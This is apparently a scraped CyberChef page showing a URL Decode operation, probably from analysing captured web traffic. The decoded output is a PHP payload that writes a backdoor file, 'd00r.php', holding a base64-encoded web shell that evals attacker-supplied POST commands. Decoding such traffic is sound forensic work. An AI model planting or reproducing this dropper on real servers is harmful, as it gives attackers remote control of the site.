 Download CyberChef
Last build: 7 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
base
To Base
From Base
To Base32
To Base45
To Base58
To Base62
To Base64
To Base85
From Base32
From Base45
From Base58
From Base62
Recipe
URL Decode
Input
a=file_put_contents%28%27d00r.php%27%2C+base64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FPg%3D%3D%
29%29%3B
中
ABC 118 2 118
Raw Bytes
Output
a=file_put_contents('d00r.php', base64_decode('PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg=='));